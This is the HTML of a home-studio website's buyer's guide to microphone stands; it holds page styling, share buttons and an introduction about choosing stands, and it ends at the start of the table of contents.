                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homestudiohub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Microphones" class="entry-crumb" href="https://homestudiohub.com/microphones/">Microphones</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Best Mic Stands for Studio Recording 2022</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://homestudiohub.com/microphones/">Microphones</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">5 Best Mic Stands for Studio Recording 2022</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Best+Mic+Stands+for+Studio+Recording+2022&url=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F&via=homestudiohub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homestudiohub.com/best-mic-stands/&amp;media=https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg&description=5+Best+Mic+Stands+for+Studio+Recording+2022" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Best+Mic+Stands+for+Studio+Recording+2022 %0A%0A https://homestudiohub.com/best-mic-stands/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://homestudiohub.com/best-mic-stands/&title=5+Best+Mic+Stands+for+Studio+Recording+2022" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
            
<p>Microphones are expensive pieces of equipment that need to be handled with care. That means your microphone stand is an essential accessory to both protecting your mic and your sound. Finding the best mic stand also helps to boost the quality of the instruments, voices, sounds, tones and maximizes the performance significantly.</p>



<p>The overall performance quality depends on the sound produced by the microphone placed on a stand. If you are not able to adjust the stand properly or if the stand does not support the mic where you need it, your performance can suffer.</p>



<p>There is a wide range of mic stands available on the market that you can choose from. They vary in type, use, shape, size, and materials. It is important to know and understand the various styles that are available so that you can choose the best mic stand(s) to suit your venue and purpose.</p>



<p>In this guide, we will discuss the different types of mic stands and also review some of the best mic stands and their features so that you can choose the one that’s best for you.</p>



<p>Looking for a great sounding microphone? Check out our microphone buyer’s guides:</p>



<ul class="wp-block-list"><li><a class="rank-math-link rank-math-link" href="https://homestudiohub.com/best-condenser-microphones/">Best Condenser Microphones</a></li><li><a class="rank-math-link rank-math-link" href="https://homestudiohub.com/best-condenser-microphones/">Best Dynamic Microphones</a></li><li><a href="https://homestudiohub.com/best-pop-filters/" class="rank-math-link">Best Pop Filters</a></li><li><a class="rank-math-link rank-math-link" href="https://homestudiohub.com/best-condenser-microphones/">Microphones 101: In-Depth Guide to Recording Studio Microphones</a></li><li><a class="rank-math-link rank-math-link" href="https://homestudiohub.com/best-condenser-microphones/">How To Mic Drums: Kicks, Snares, Hi-Hats, and Toms</a></li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null.jpeg" alt="Guitarist with the best microphone stand"></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="lwptoc lwptoc-center lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Our_5_Best_Mic_Stand_Recommendations_by_Vocalists_and_Musicians">
                <span class="lwptoc_item_label">Our 5 Best Mic Stand Recommendations by Vocalists and Musicians</span>
    </a>
